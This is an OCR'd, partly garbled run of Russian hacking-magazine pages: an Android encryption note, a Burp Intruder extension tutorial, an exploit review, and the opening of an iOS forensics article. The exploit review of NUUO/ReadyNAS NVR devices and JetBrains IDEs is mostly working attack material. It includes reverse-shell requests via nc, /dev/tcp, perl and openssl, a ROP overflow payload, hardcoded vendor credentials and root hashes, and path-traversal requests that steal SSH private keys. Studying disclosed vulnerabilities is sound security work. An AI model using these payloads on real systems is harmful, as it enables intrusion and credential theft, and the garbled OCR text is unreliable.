Поможет комбинация из трех факторов: это защита PIN-кодом, отключенный Smart Lock и активированное шифрование. А вот такие вещи, как пароль на TWRP, не помогают совершенно: разблокированный загрузчик позволяет загрузить аппарат в любой другой recovery, который проигнорирует твой пароль. С другой стороны, если ты поставишь пароль на TWRP и заблокируешь загрузчик... скорее всего, получишь «кирпич», но к зашифрованным данным неквалифицированный хакер уж точно не подберется.

С защитой PIN-кодом все понятно: без него даже устройства от Apple оказываются совершенно незащищенными. Smart Lock - знатная диверсия и широкая дыра в безопасности, позволяющая разблокировать телефон на основе совпадения слабых с точки зрения безопасности факторов.

Шифрование — сильный аргумент, обойти который можно перебором PIN-кода, что требует специального оборудования, знаний и времени. Если загрузчик разблокирован — PIN-код возможно подобрать, если у тебя там не что-то вроде Q3#IFas4e#Ka0\_wEj. Пароль подбирать придется брутфорсом по дампу или атакой в очень специальном рекавери, который даст возможность запустить атаку на самом устройстве в обход встроенных в Android ограничений безопасности.

В то же время шифрование в Android замедляет работу устройства и приводит к повышенной нагрузке на CPU и расходу заряда аккумулятора. Стойкость реализации шифрования в прошивках, не проходивших сертификацию Google, вызывает вопросы. Э

![](_page_22_Picture_0.jpeg)

![](_page_22_Picture_1.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности.

![](_page_22_Figure_4.jpeg)

### HTTP-OTBETOB B BURP INTRUDER

![](_page_22_Picture_6.jpeg)

f1nnix, usanen@glc.ru

Часто при аудите веб-приложений требуется проанализировать ответ веб-сервера и на основе его анализа сделать какие-то выводы (желательно в сводную таблицу результатов). Burp Intruder — популярный инструмент для комбинированных атак на параметры HTTP-запроса. Но кроме извлечения данных из HTML-ответов по простейшей регулярке, он не умеет никак их анализировать. Исправим это и прикрутим к Intruder свой кастомный процессинг ответов сервера на Python.

#### Задача

Для демонстрации подхода возьмем простую задачу: есть форум, который по URL вида http://forum.local/groups/<ID>/users/ выдает список юзеров из группы с ID = <ID>. Список ID групп есть, их около сотни. Задача: найти группу с наибольшим количеством юзеров, а остальные отсортировать по убыванию.

GET /groups/1/users/ HTTP/1.1 Host: forum.local

![](_page_22_Picture_227.jpeg)

![](_page_22_Picture_228.jpeg)

По URL с ID категории отдается таблица со списком юзеров

#### Ответ сервера:

![](_page_22_Picture_229.jpeg)

Очевидно, нам нужно распарсить HTML-страничку и подсчитать количество <tr class="user">, а затем вывести это значение в таблицу результатов. Burp не предоставляет возможностей стороннего постпроцессинга ответов. Научим его!

#### Решение

Идея состоит в том, чтобы:

- 1. Похукать момент получения ответа сервера.
- 2. Обработать его своим кодом
- 3. Добавить результат вычислений в тот же самый ответ в специальном формате и отправить «дальше».
- 4. Дальше грепнуть это значение по регулярке штатными средствами Burp Intruder.

Чтобы реализовать этот трюк, нужно написать расширение для Burp Suite. Расширения для Burp пишутся на Java, Ruby или Python. Мы напишем на Python.

Для начала нужно установить *Jython*. Скачай его, разархивируй в любую папку и укажи Бурпу путь к бинарнику во вкладке Extender => Options => Python environment.

![](_page_22_Picture_230.jpeg)

Настраиваем окружение для исполнения Python-расширений в Burp

Для разбора HTML нужно поставить HTML-парсер. Я буду использовать Beautiful Soup. Ставь через рір, но учти, что нужно пользоваться не системным pip'ом, а jython'овским, который лежит в директории бинарника jython (см. предыдущий скрин):

user@localhost:~/jython2.7.0/bin\$ ./pip install beautifulsoup4

После этого создавай файл response processor. ру и добавляй следую-ЩИЙ КОД:

![](_page_22_Picture_231.jpeg)

Кратко:

1. Получаем body.

- 2. Парсим его содержимое.
- 3. Считаем количество tr'ов класса user.
- 4. Добавляем к body строчку ! - USERS: N - > ', где N количество юзеров.

Также в блоке есть пример модификации заголовков НТТР-ответа. Правильнее передавать небольшие значения через Х-заголовки, но для демонстрации сойдет и так. Больше комментариев у автора оригинального скрипта на Гитхабе.

Загружаем наше расширение в Вигр в соответствующей вкладке.

![](_page_22_Picture_232.jpeg)

Активируем наше расширение

Пробуем запустить Intruder с ним и видим, что теперь в body и headers дописываются нужные данные.

![](_page_22_Picture_233.jpeg)

Модифицированный body

Теперь остается только грепнуть это значение по простейшей регулярке, и вуаля! Обрати внимание, что результаты грепаются как строка, это будет влиять на сортировку.

![](_page_22_Picture_234.jpeg)

Получили нужные данные в таблицу результатов

Разумеется, пример с подсчетом DOM-элементов чисто умозрительный. В реальности ты можешь проводить абсолютно любой постпроцессинг данных с использованием всей мощи Python и пробрасывать данные в таблицу результатов таким нехитрым трюком. Главное, экранируй большие данные, иначе регулярки могут неправильно сработать.

Кстати, перед тем, как писать эту заметку, я засабмиттил тикет разработчикам Burp — компании PortSwigger. В ответ они подтвердили, что штатными средствами или через расширение это сделать нельзя:

You're right, there isn't any way to do this natively within Burp. And currently, there is no way for an extension to provide additional data columns in the Intruder attack results.

Как видишь, иногда достаточно проявить немного смекалки и взглянуть на задачу с другой стороны, чтобы найти решение. Удачи :)  $\equiv$ 

![](_page_23_Picture_1.jpeg)

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

![](_page_23_Picture_3.jpeg)

 $\overline{O}$ 

![](_page_23_Picture_4.jpeg)

В сегодняшнем обзоре мы пройдемся по многочисленным уязвимостям в продуктах компании NUUO, которая занимается разработкой систем для камер наблюдения. Помимо этого, разберем несколько уязвимостей, которым были подвержены популярные среды разработки компании JetBrains (PyCharm, IntelliJ IDEA, WebStorm и другие): удаленное выполнение кода и раскрытие файлов.

↓

#### **МНОГОЧИСЛЕННЫЕ УЯЗВИМОСТИ В NUUO NVRMINI 2 / NVRSOLO** / CRYSTAL DEVICES И NETGEAR READYNAS SURVEILLANCE

**CVSSv2:** Нет Дата релиза: 4 августа 2016 года Педру Рибейру (Pedro Ribeiro), Agile Information Security Автор: **CVE:** CVE-2016-5674, CVE-2016-5675, CVE-2016-5676, CVE-2016-5677, CVE-2016-5678, CVE-2016-5679

NUUO — разработчик систем Network Video Recording (NVR) для камер наблюдения. NVR - это встраиваемые системы на Linux для управления камерами, они широко используются по всему миру - в госучреждениях, институтах, банках, малых и средних предприятиях. Помимо прочего, в этих системах есть пакет ПО Netgear, которое дает возможность записывать видео и вести мониторинг по сети при помощи хорошо известных систем хранения данных Netgear ReadyNAS.

Веб-интерфейс такой системы содержит ряд критических уязвимостей, которые могут быть проэксплуатированы неавторизованным атакующим. Эти уязвимости состоят из оставленных разработчиками бэкдоров-мониторов, предположительно для использования инженерами NUUO. Проблемой стали захардкоженные данные для авторизации, недостаточная проверка вводимых данных и переполнение буфера, которое позволяет выполнить произвольный код от имени root (в устройствах NUUO) и admin (для Netgear). Автором эксплоита были протестированы устройства NVRmini 2, NVRsolo, Crystal и ReadyNAS Surveillance, но остальные продукты NUUO и другие сторонние устройства (к примеру, NUUO Titan) тоже могут быть уязвимы.

#### **EXPLOIT**

Уязвимость 1. Неправильная проверка вводимых данных приводит к удаленному выполнению кода

Веб-интерфейс содержит скрытый файл с именем \_debugging\_center\_ utils\_\_\_\_.php, который неправильно проверяет параметр log и передает его значение в функцию system().

![](_page_23_Picture_778.jpeg)

Доступ к этому файлу может получить любой неавторизованный пользователь. В итоге мы можем сделать следующее: **ReadyNAS** Surveillance. Пример ОТКРЫТИЯ бэк-шелла на адрес 192.168.1.204:9000 с правами admin:

GET / debugging center utils ... .php?log=something%3bperl+-MIO%3a%3a Socket+-e+'\$p%3dfork%3bexit,if(\$p)%3b\$c%3dnew+I0%3a%3aSocket%3a%3a INET(PeerAddr,"192.168.1.204%3a9000")%3bSTDIN->fdopen(\$c,r)%3b \$~->fdopen(\$c,w)%3bsystem\$\_+while<>%3b'

**NVRmini 2 и NVRsolo.** Пример открытия двух шеллов на адрес 192.168.1.204, один на 9999-м порту, а другой — на 9998-м. Выполнение команд идет на 9999м порту, а вывод получает 9998-й порт. Команды выполняются с правами root:

GET / debugging center\_utils \_\_\_.php?log=something%3btelnet+192.168 .1.204+9999+ | +bash+ | +telnet+192.168.1.204+9998

#### Уязвимость 2.

 $<$ ?php

€

Неправильная проверка вводимых данных приводит к удаленному выполнению кода

Скрипт handle\_daylightsaving.php недостаточно надежно проверяет параметр NTPServer и передает его значение в функцию system().

#### else if (\$act == 'update')

\$cmd = sprintf("/usr/bin/ntpdate %s", \$ GET['NTPServer']);

 $$find str = "time server";$  $$sys msg = system($cmd);$ 

Для доступа к этому файлу уже нужна учетная запись авторизованного пользователя с правами администратора. **ReadyNAS Surveillance.** Создаем файл /tmp/test с выводом команды whoami:

GET /handle\_daylightsaving.php?act=update&NTPServer=bla%3b +whoami+>+/tmp/test

**NVRmini 2 и NVRsolo.** Открываем шелл с правами root:

 $spos = strpos(ssys_msg, sfind str);$ 

GET /handle\_daylightsaving.php?act=update&NTPServer=bla%3brm+/tmp/ f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.1.204  $+9000+{\rm \gt}/tmp/f$ 

**Crystal.** Можем открыть шелл с правами root:

GET /handle\_daylightsaving.php?act=update&NTPServer=bla%3bbash+-i +>%26+/dev/tcp/192.168.1.204/4444+0>%26

#### Уязвимость З. Сброс пароля администратора

В старых версиях прошивок и приложения ReadyNAS Surveillance неавторизованные пользователи могли обратиться к файлу cgi\_system из веб-интерфейса. Этот файл позволяет выполнять несколько интересных системных команд, таких как загрузка настроек по умолчанию. Это позволяет сбросить пароль администратора. Похоже, что версии 2.2.1 и 3.0.0 прошивок NVRmini 2 и NVRsolo уже не уязвимы, хотя ReadyNAS Surveillance по-прежнему содержит уязвимость:

GET /cgi-bin/cgi\_system?cmd=loaddefconfig

#### Уязвимость 4. Раскрытие информации

В веб-интерфейсе есть скрытый файл \_\_ nvr\_status \_\_\_\_.php с захардкоженными логином и паролем, которые позволяют просмотреть список текущих процессов, информацию о доступной памяти и статус файловой системы. Эта информация может быть получена неавторизованным пользователем с помощью следующего запроса:

#### POST / \_\_ nvr\_status \_\_\_\_.php HTTP/1.1 username=nuuoeng&password=qwe23622260&submit=Submit

#### Уязвимость 5.

Захардкоженный пароль администратора NVRmini 2 и NVRsolo содержат два захардкоженных пароля для пользователя root (один закомментирован). У авторов эксплоита не получилось их подобрать, но они есть во всех устройствах NVRmini 2 и NVRsolo.

#root:\$1\$1b0pmacH\$sP7VdEAv01Tv0k1JSl2L6/:14495:0:99999:7::: root:\$1\$vd3TecoS\$VyBh4/IsumZkqFU.1wfrV.:14461:0:99999:7:::

#### **NVRsolo**

**NVRmini2** 

#root:\$1\$1b0pmacH\$sP7VdEAv01Tv0k1JSl2L6/:14495:0:99999:7::: root:\$1\$72ZFYrXC\$aDYHvkWBGcRRgCrpSCpiw1:0:0:99999:7:::

Уязвимость 6. Инъекция команд в transfer license

У этой уязвимости есть ограничение: для удаленной атаки требуется аккаунт администратора, а для локальной — права авторизованного пользователя. В команду transfer\_license можно внедрить свою команду через пара-Metp sn:

cgi\_main?cmd=transfer\_license&method=offline&sn=";<command>;#

Эти данные будут переданы напрямую в С-функцию system() в исполняемом файле сді таіп (дальше мы подробнее рассмотрим этот фрагмент кода). **NVRmini 2.** Можно открыть шелл на порту 4444:

GET /cgi-bin/cgi\_main?cmd=transfer\_license&method=offline&sn="%3b nc+-1+-p+4444+-e+/bin/sh+%26+%23

В Netgear Surveillance нет netcat, но можно получить OpenSSL реверс-шелл по адресу 192.168.133.204:4444:

GET /cgi-bin/cgi\_main?cmd=transfer\_license&method=offline&sn="%3b mkfifo+/tmp/s%3b+/bin/bash+-i+<+/tmp/s+2>%261+|+openssl+s\_client +-quiet+-connect+192.168.133.204%3a4444+>+/tmp/s%3b+rm+/tmp/s%3b%23

Эту уязвимость может использовать любой авторизованный пользователь для повышения своих прав до root или admin с помощью следующей команды:

CGI\_DEBUG=qwe23622260 cgi\_main transfer\_license 'method=offlined &sn=<PAYLOAD>'

Исполняемый файл cgi\_main находится в /apps/surveillance/bin/cgi\_ main на устройстве ReadyNAS. В NVRmini 2 это /NUUO/bin/cgi\_main.

#### Уязвимость 7.

 $( \ldots )$ 

 $(gdb)$ 

Переполнение буфера в команде transfer\_license

Здесь те же ограничения, что и у предыдущей уязвимости. Для удаленной атаки нужен аккаунт администратора, для локальной — авторизованного пользователя. Параметр sn из метода transfer\_license подвержен не только уязвимости типа инъекции команд, но и переполнению буфера. Функция 0x20BC9C (NVRmini 2 firmware v3.0.0):

 $method = getval("method")$ ;  $sn = getval("sn")$ ;

memset (&command, 0, 128); sprintf(&command, "logger -p local0.info -t 'system' \"Activate license: %s\"", sn); system(&command);

Как видишь, значение этого параметра копируется напрямую в строку с фиксированной длиной из 128 символов. Выполняем следующий запрос:

GET /cgi-bin/cgi\_main?cmd=transfer\_license&method=offline&sn=aaaa...aa

И получаем падение со следующей информацией:

![](_page_23_Picture_779.jpeg)

По значениям регистров уже видно, что мы можем контролировать часть ИЗ НИХ.

В таблице ниже приведена информация о наличии техник по противостоянию эксплоитам в прошивках разных устройств:

![](_page_23_Picture_780.jpeg)

Еще одно ограничение — не должно быть нулевых байтов. Ниже представлен пример эксплоита для NVRmini 2 (версия прошивки 3.0.0), который открывает шелл на порту 4444, используя несколько гаджетов ROP для обхода NX. Эти гаджеты взяты из libc-2.15.so, которая в прошивки версии 3.0.0 всегда грузится по адресу 4066с000:

0x00018ba0 : pop {r3, 1r} ; bx 1r -> находится в 40684ВА0 (первый <u>гаджет, устанавливает r3 для следующего гаджета)</u>

 $0 \times 000$ f17cc : mov r0, sp ; blx r3 -> находится в 4075D7CC (второй

гаджет, устанавливает аргументы для system) 0x00039ffc : system() -> находится по адресу 406A5FFC (берет значения из г0, указывающие на sp, и выполняет их) Payload (in the stack) -> %6e%63%20%2d%6c%20%2d%70%20%34%34%34%34%20

%2d%65%20%2f%62%69%6e%2f%73%68%20%26 ("nc -1 -p 4444 -e /bin/sh &") Пример запроса:

sn=aaaaaaaaaaaaaaaaaaaa...aaaaa%a0%4b%68%40aaaaaaaaaaaaa%fc%5f%6a%40 %cc%d7%75%40%6e%63%20%2d%6c%20%2d%70%20%34%34%34%34%20%2d%65%20%2f %62%69%6e%2f%73%68%20%26

Остальные прошивки будут иметь другие гаджеты. Локально эту уязвимость можно использовать так:

CGI\_DEBUG=qwe23622260 cgi\_main transfer\_license 'method=offline

Оригинальный технический отчет с более подробной информацией об уязвимости типа «переполнение буфера» приведен (txt) в блоге автора.

#### **TARGETS**

&sn=<PAYLOAD>'

- NUUO NVRmini 2, прошивки от 1.7.5 до 3.0.0 (старые версии прошивок тоже могут быть уязвимы);
- NUUO NVRsolo, прошивки версий 1.0.0-3.0.0;  $\bullet$
- ReadyNAS Surveillance, прошивки 1.1.1-1.4.1 (уязвимы и х86-, и АRM-вер- $\bullet$ сии, старые версии прошивок тоже могут быть уязвимы);
- остальные продукты NUUO, которые используют такой же веб-интерфейс, тоже могут быть уязвимы.

#### **SOLUTION**

Об исправлениях на момент написания статьи не было известно. Разработчики так и не ответили исследователям в течение примерно полугода.

#### УДАЛЕННОЕ ВЫПОЛНЕНИЕ КОДА И РАСКРЫТИЕ ФАЙЛОВ **B JETBRAINS IDE**

**CVSSv2** 

**CVE:** 

Дата релиза: 15 августа 2016 года Джордан Милн (Jordan Milne) Автор:

Нет

**HeT** 

С 2013 года по май 2016-го в средах разработки компании JetBrains существовала уязвимость типа «раскрытие локальных файлов», а в версиях для Windows и OS X было возможно еще и удаленное выполнение кода. Уязвимости подвержены PyCharm, Android Studio, WebStorm, IntelliJ IDEA и еще несколько продуктов. Единственным условием для атаки было посещение жертвой веб-страницы, которую контролирует атакующий, при открытой уязвимой IDE.

Источник проблем — веб-сервер WebStorm, который с 2013 года стал поставляться вместе с IDE JetBrains. Атаки оказались возможными из-за того, что он был все время активен, а cross-origin resource sharing допускал любые ИСТОЧНИКИ.

Выполнение произвольного кода на Windows и OS X стало возможным для всех IDE начиная с версий, вышедших 13 июля 2015 года. Но есть вероятность, что уязвимые IDE встречались и раньше.

Изначально автор эксплоита Джордан Милн исследовал межпротокольные коммуникации в поисках интересных целей. Он начал с изучения сервисов, которые были запущены на его собственной машине. Запустив 1sof -P - ITCP | grep LISTEN, он увидел список программ, которые слушают локальные ТСР-порты.

#### \$ lsof -P -iTCP | grep LISTEN

# ...<br>pycharm 4177 user 289u IPv4 0x81a02fb90b4eef47 0t0 TCP 

В качестве основной IDE Милн использовал PyCharm, но никогда не знал, что эта программа биндит порт. Чтобы узнать подробности, исследователь натравил на этот порт Nmap:

#### $$ mmap -A -p 63342 127.0.0.1$

![](_page_23_Picture_781.jpeg)

На вид — обычный сервер НТТР. Для локального приложения это странно. Смотрим заголовки CORS.

![](_page_23_Picture_782.jpeg)

Получается, что в HTTP-сервере PyCharm любым веб-страницам (например, http://attacker.com) разрешается отправлять авторизованные запросы и читать ответ.

Поискав в интернете материалы, которые бы объяснили предназначение этого порта, Милн узнал, что в начале 2013 года в IDE добавили сервер WebStorm. Идея была в том, чтобы не поднимать свой веб-сервер для просмотра результатов разработки в браузере. Стало достаточно кликнуть на кнопку View in browser внутри WebStorm, чтобы она открыла браузер http://localhost:63342/<projectname>/<your\_file.html>. адресу  $\Box$ Остальные скрипты на странице подключаются по тому же адресу. К примеру, http://localhost:63342/<projectname>/some\_script.js. Осталось проверить, что в PyCharm встроен тот же сервер, что и в WebStorm. Для этого Милн в PyCharm создал проект testing, поместил файл something.txt в его корневую директорию и попробовал скачать его из командной строки.

#### \$ curl -v -H "Origin: http://attacker.com/" "http://127.0.0.1:63342/ testing/something.txt"

![](_page_23_Picture_783.jpeg)

these are the file contents!

Выходит, что любой сайт может читать любые файлы проекта, если знает нужное имя проекта и имя файла. Очевидно, что многие проекты включают конфигурационные файлы с важными данными (например, с ключами от AWS). Ниже представлен фрагмент JavaScript из страницы на attacker.com. Он, по сути, делает примерно то же, что и curl в примере выше.

![](_page_23_Picture_784.jpeg)

Получить доступ к интересным файлам уже неплохо, но этот эксплоит можно развить до более боевого.

#### **EXPLOIT**

</script>

Посмотрим, нельзя ли читать файлы вне директории проекта. К примеру, атакующему могут быть интересны ключи SSH и подобные вещи - они обычно находятся в стандартных местах. Но для начала попробуем подняться на несколько каталогов выше.

\$ curl -v "http://localhost:63342/testing/../../../.ssh/id\_rsa" \* Rebuilt URL to: http://localhost:63342/.ssh/id\_rsa

По спецификации фрагменты с точками должны быть нормализованы на клиенте или на сервере, то есть вместо / ../ должно быть %2F...%2F. Но нам повезло: PyCharm правильно понимает URL-кодированные символы и приводит их к изначальному виду.

\$ curl -v "http://localhost:63342/testing/..%2f..%2f.ssh/id\_rsa" > GET /testing/..%2f..%2f.ssh/id rsa HTTP/1.1  $\begin{bmatrix} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 &$ 

< HTTP/1.1 200 OK <u> 1980 - Johann Stoff, Amerikaansk politiker (\* 1908)</u> < content-type: application/octet-stream

< server: PyCharm 5.0.4 Server: PyCharm 5.0.4

 $\begin{bmatrix} 1 & 1 & 1 \\ 0 & 0 & 0 \end{bmatrix}$ 

SSh-rsa AAAAB3NzaC[...]

Успех! Единственное ограничение - мы должны знать, как называется проект жертвы, так как, если обратиться по неправильному адресу (/invalidproject/<anything>), веб-сервер всегда будет возвращать ошиб-KV 404.

Если название неизвестно, то можно попробовать использовать словарь с часто встречающимися названиями и запрашивать файл с метаданными workspace.xml, который JetBrains автоматически добавляет в большинство проектов.

\$ curl --head "http://localhost:63342/testing/.idea/workspace.xml"

HTTP/1.1 200 OK \$ curl --head "http://localhost:63342/somethingelse/.idea/ workspace.xml"

HTTP/1.1 404 Not Found

Получив ответ 200, мы убеждаемся, что проект существует. Финальный эксплоит выглядит следующим образом:

![](_page_23_Picture_785.jpeg)

# 0530P ЭКСПЛОИТОВ АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

Начало статьи

В сегодняшнем обзоре мы пройдемся по многочисленным уязвимостям в продуктах компании NUUO, которая занимается разработкой систем для камер наблюдения. Помимо этого, разберем несколько уязвимостей, которым были подвержены популярные среды разработки компании JetBrains (PyCharm, IntelliJ IDEA, WebStorm и другие): удаленное выполнение кода и раскрытие файлов.

#### Обходимся без перебора названия проекта

Чтобы не перебирать названия, Милн стал искать доступные API, которые предоставляет веб-сервер PyCharm. И в итоге нашел *точку входа* вида / api/internal, KOTOpaя COOTBETCTByET JetBrainsProtocolHandlerHttpSer vice. Она позволяет передавать данные в JSON, содержащие URL со схемой jetbrains: Затем IDE что-то с ними делает. Автор эксплоита пишет, что не смог найти документации по этим URL, так что пришлось изучать самостоятельно.

Многообещающе, в частности, выглядит обработчик jetbrains:// <project\_name>/open/<path>.

![](_page_24_Picture_360.jpeg)

Этот код позволяет открыть проект по абсолютному пути. К примеру, директория /etc есть в большинстве \*nix-подобных систем. Попытаемся открыть ее:

```
$ curl "http://127.0.0.1:63342/api/internal" --data '{"url": ←
   "jetbrains://whatever/open//etc"}'
```
И получаем ошибку.

![](_page_24_Picture_12.jpeg)

Открыть можно только директорию со структурой проекта JetBrains. К счастью, PyCharm 2016.1 и выше идет с такой структурой, причем в системном каталоге. В OS X это выглядит следующим образом: /Applications/

PyCharm.app/Contents/helpers. Попробуем открыть:

\$ curl -v "http://127.0.0.1:63342/api/internal" --data '{"url": ← "jetbrains://whatever/open//Applications/PyCharm.app/Contents/ helpers"}'

![](_page_24_Picture_361.jpeg)

Открытие директории helpers

Получилось! Теперь нам даже не требуется искать точное имя проекта, так как мы знаем проект, который всегда есть. В Linux стандартной директории для PyCharm может не быть, так как многие скачивают дистрибутив в виде архива tar и распаковывают куда бог на душу положит. Однако путь можно определить, выполнив запрос /api/about?more=true и найдя ключ homePath.

![](_page_24_Picture_362.jpeg)

Теперь у нас есть открытый проект helpers, мы определили домашнюю директорию с помощью ответа от /api/about?more=true и можем составить запрос для получения пользовательских ключей SSH. Путь будет примерно /helpers/..%2f..%2f..%2f..%2f..%2f..%2fhome/<user>/. следующим: ssh/id\_rsa.

#### \$ curl -v "http://localhost:63342/helpers/..%2f..%2f..%2f..%2f..← %2f..%2fhome/user/.ssh/id\_rsa"

> GET /helpers/..%2f..%2f..%2f..%2f..%2f..%2fhome/user/.ssh/id rsa  $HTTP/1.1$  $\begin{bmatrix} \bullet & \bullet & \bullet \end{bmatrix}$  $\geq$  $\times$  HTTP/1.1 200 OK < content-type: application/octet-stream < server: PyCharm 5.0.4  $\begin{bmatrix} \bullet & \bullet & \bullet \end{bmatrix}$ ssh-rsa AAAAB3NzaC[...]

#### Эксплуатация в Windows

Трюк с helpers, описанный выше, работает, только если у пользователя есть PyCharm 2016.1. Но как быть с другими IDE? Вернемся к обработчику jetbrains://project/open и проверим, какие еще пути он может открывать. Выбор Милна пал на пути UNC. Это специальные пути Windows, которые позволяют указать на файлы, доступные по сети по адресам вида \\servername\ sharename\filepath. Множество Windows API для работы с файлами (и Java API, которые выступают обертками к ним) понимают такие пути и могут получать доступ к ресурсам, расшаренным на других машинах по SMB. В результате читать и записывать такие файлы можно точно так же, как и на локальной машине. Если мы сможем заставить IDE открыть проект из нашей шары, то нам не придется гадать, как называется проект на машине жертвы. В качестве теста автор поднял шару Samba с именем anontesting без авторизации, которая содержала проект JetBrains, а затем попытался открыть ее:

#### $$ curl -v "http://127.0.0.1:63342/api/internal" -- data '{''url": -}$ 'jetbrains://whatever/open/\\\\smb.example.com\\anonshare\\ $\leftarrow$ testing"}'

Провайдер со стороны атакуемой машины не заблокировал исходящий трафик. Это позволяет загрузить произвольный проект с подконтрольного нам удаленного ресурса. Однако такое поведение позволяет не только читать произвольные файлы в системе.

Каждый проект в JetBrains IDE имеет возможность установить задачи после запуска. К примеру, в PyCharm это Python-скрипт, а в Android Studio и IntelliJ IDEA — файл jar. Они будут автоматически срабатывать после загрузки проекта. Добавим в корневой каталог «атакующего» проекта скрипт hax.py.

![](_page_24_Picture_28.jpeg)

Установка скрипта hax.py, который стартует после загрузки проекта в PyCharm

![](_page_24_Picture_363.jpeg)

Скрипт будет содержать всего две строчки :).

import os os.system("calc.exe")

Загрузим проект на наш сервер с Samba и сделаем страницу со следующим СОДЕРЖИМЫМ:

![](_page_24_Picture_34.jpeg)

После того как жертва зайдет на наш сайт, у нее появится...

![](_page_24_Picture_364.jpeg)

![](_page_24_Picture_365.jpeg)

Успешное срабатывание эксплоита для JetBrains IDE в ОС Windows

#### Тот же трюк в OS X

OS X автоматически монтирует удаленные файловые системы NFS, когда обращаешься к ним через /net. Это значит, что мы можем применить механизм, похожий на тот, что использовали в Windows. Создаем анонимный сервер NFS, кладем туда проект и открываем /net/<hostname>/<sharename>/<projectna **me>**. Проверяем:

#### $$curl -v "http://127.0.0.1:63342/api/internal" --data '{''url": -}$ "jetbrains://whatever/open//net/nfs.example.com/anonshare/ $\leftarrow$ testing"}'

Вот готовый скрипт для страницы:

![](_page_24_Picture_43.jpeg)

![](_page_24_Picture_44.jpeg)

Успешное срабатывание эксплоита для JetBrains IDE в OS X

Я опустил подробности общения с разработчиком по поводу устранения уязвимости, но ты можешь прочитать их в оригинальной статье в блоге Милна.

#### **TARGETS**

Среды, основанные на JetBrains версий с начала 2013 года по май 2016 года (PyCharm, Android Studio, WebStorm, IntelliJ IDEA и другие).

#### **SOLUTION**

Есть исправление от производителя за 11 мая 2016 года.  $\equiv$ 

![](_page_25_Picture_1.jpeg)

skulkin@inbox.ru

# МОБИЛЬНАЯ<br>КРИМИНАЛИСТИКА

ИЗВЛЕКАЕМ ДАННЫЕ ИЗ IOS-УСТРОЙСТВ И ПРОВОДИМ ИХ АНАЛИЗ

Мобильный девайс, будь то смартфон или планшет, может рассказать о своем хозяине гораздо больше, чем его друзья, родные и близкие. Именно поэтому зачастую расследование правонарушения начинается с изучения данных, хранящихся на этих устройствах. Ты когда-нибудь задумывался о том, какую информацию могут извлечь правоохранительные органы, если к ним в руки попадет «яблочный» девайс? Нет? Ну тогда я тебе расскажу, а заодно и покажу, как это делается.

#### ЧТО ЕЩЕ ЗА МОБИЛЬНАЯ КРИМИНАЛИСТИКА?

Еще совсем недавно мы бы могли говорить лишь о компьютерной криминалистике и компьютерных преступлениях, но технологический прогресс прекрасно знает свое дело: с выходом и широким распространением смартфонов и планшетных устройств появилось и новое направление - мобильная криминалистика, которая в совокупности с компьютерной и сетевой стала называться цифровой криминалистикой. Разумеется, впоследствии и она отрастила свои ветви. Так, разделяют криминалистическое исследование Android, iOS, BlackBerry и некоторых других мобильных операционных систем. О криминалистическом исследовании і-девайсов мы с тобой сегодня и поговорим.

Все і-девайсы (iPhone, iPad и iPod Touch) работают под управлением операционной системы iOS. До третьей версии она называлась iPhone OS и была разработана специально для этого устройства. В ее основе лежит архитектура ее старшего брата — Mac OS X, что, разумеется, сказалось и на используемой ею файловой системе.

#### **ФАЙЛОВАЯ СИСТЕМА I-ДЕВАЙСА**

Во всех і-девайсах используется файловая система HFSX — полная копия HFS+ с той лишь разницей, что первая позволяет работать в режиме с учетом регистра имен. Очень часто в цифровой криминалистике используется так называемый файловый карвинг - метод восстановления данных, основанный на анализе не метаданных, а содержимого файлов. Так, карверы, например всем известный (и довольно популярный в кругах криминалистов) Scalpel, восстанавливают файлы, опираясь на заголовки и расширения. Так называемый семантический карвинг берет за основу внутреннюю структуру файлов, что позволяет восстанавливать даже фрагментированные файлы. Именно этим способом криминалисты и восстанавливают данные из HFS и HFS+. Это касается OS X. А что же с iOS? Сейчас расскажу.

Все. Очень. Плохо. Apple использует технологию, именуемую Data Protection, чтобы защитить данные, хранимые в памяти устройства. При создании нового файла генерируется уникальный 256-битный ключ (File Key), он шифруется так называемым Class Key и хранится в метаданных файла, а те, в свою очередь, шифруются ключом файловой системы (ЕМГ Кеу), который генерируется на основе UID устройства. Что это значит? Все просто: применение классического файлового карвинга не даст никаких результатов, так как все данные в свободной области файловой системы будут зашифрованы. Правда, некоторые исследователи утверждают, что сравнительным анализом файла каталога и журнального файла можно получить информацию об удаленных файлах, включая расположение их метаданных, временные метки и прочее. Таким образом можно восстановить удаленные файлы, найти их ключи и расшифровать их. Но это все теория. А ты наверняка знаешь, что в теории нет разницы между теорией и практикой, а на практике - она есть.

#### ИДЕНТИФИКАЦИЯ І-ДЕВАЙСА

Так как на данный момент і-девайсов выпущено великое множество, одной из первоочередных задач оказывается начальная идентификация того или иного устройства. Для этого есть прекрасный инструмент - libimobiledevice. Libimobiledevice — это кросс-платформенная библиотека и набор инструментов, предназначенный для коммуникации с различными і-девайсами, включая iPhone, iPod Touch, iPad и Apple TV, по понятным им протоколам. С помощью libimobiledevice исследователь может получить доступ к файловой системе і-девайса, собрать информацию об устройстве, сделать резервную копию или восстановить из нее, управлять иконками на SpringBoard, инсталлированными приложениями и так далее. Данная библиотека находится в разработке с 2007 года, и главная ее цель — предложить инструмент для работы с і-девайсами в среде Linux.

Итак, libimobiledevice можно использовать для сбора информации. Для этого воспользуемся утилитой ideviceinfo. Если к компьютеру подключено только одно устройство, достаточно просто запустить утилиту из терминала:

#### BluetoothAddress: 70:11:24:33:fa:4a DeviceClass: iPad DeviceName: Oleg's iPad

# ideviceinfo -s

EthernetAddress: 70:11:24:33:fa:4b ProductName: iPhone OS ProductType: iPad2,5

